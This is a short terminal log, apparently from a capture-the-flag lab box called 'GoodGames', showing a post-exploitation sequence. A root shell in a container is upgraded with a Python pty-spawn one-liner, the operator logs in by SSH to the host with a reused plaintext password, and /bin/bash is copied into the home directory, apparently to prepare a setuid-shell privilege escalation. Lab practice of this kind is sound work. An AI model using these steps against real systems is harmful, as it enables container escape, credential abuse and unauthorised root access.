 root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed.
root@3a453ab39d3d:/home/augustus# python3 -c 'import pty;pty.spawn("/bin/bash")'
<tus# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcB0PuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
augustus@172.19.0.1's password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
augustus@GoodGames:~$ cp /bin/bash .
cp /bin/bash .
augustus@GoodGames:~$ ls
ls
bash  user.txt
augustus@GoodGames:~$